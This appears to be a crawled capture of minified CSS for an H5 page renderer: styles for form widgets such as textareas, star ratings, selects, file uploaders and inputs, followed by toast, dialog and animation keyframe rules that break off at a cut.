.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .old-submit-wrapper{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border-top:none!important;border-right:none!important;border-left:none!important;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;word-break:break-all;font-size:.16rem!important}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem 25% .1rem .1rem;width:100%}.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view{position:relative;overflow:hidden;height:.98rem;padding:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn{position:relative;width:.5rem;height:.68rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:50% 50%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col:last-child{margin-right:30px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:.5rem;height:.68rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.18rem;font-size:.12rem;line-height:.18rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content{position:relative;width:.5rem;height:.5rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content img{border:1px solid #ececec;width:.5rem;height:.5rem;object-fit:contain;border-radius:2px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:.34rem;left:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.06rem;left:.42rem;width:.14rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area{padding:0 .15rem .15rem;font-size:.12rem;color:#999;text-align:justify}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important;background-color:unset!important}.cmp.cmp-choose .choose-option-list{padding:.15rem;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper-deprecated{position:relative;display:block;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .input-wrapper-deprecated .verify-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.04rem;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .input-wrapper-deprecated .input-inner{width:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:ellipsis}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.loading-app{position:relative;height:calc(100% + 1.5rem);margin:-1.5rem auto 0}.loading-app.loading-app-preview{height:100%;margin:0}.loading-app .text{position:static;bottom:0;left:0;-webkit-transform:none;transform:none;color:transparent;font-size:unset}.loading-app .e-page-bg-image img{display:block}.loading-app .cmp-progressbar .animate-wrapper{overflow:visible}

/*# sourceMappingURL=prepare.3dc58d3515.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/app.46ce0e6792.css
body_size: 63440
content:
.e-page-bg-image{top:0;left:0;width:100%;height:100%}.e-page-bg-image,.e-page-bg-image:not(.fullscreen-bg){position:absolute}.e-page-bg-image.fullscreen-bg{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.e-page-bg-image .scene{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50%;background-size:cover}
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.animate{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rotate2d{-webkit-animation-name:rotate2d;animation-name:rotate2d;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.translate{-webkit-animation-name:translate;animation-name:translate;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}@keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}.translateReverse{-webkit-animation-name:translateReverse;animation-name:translateReverse;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}@keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.flip{-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes 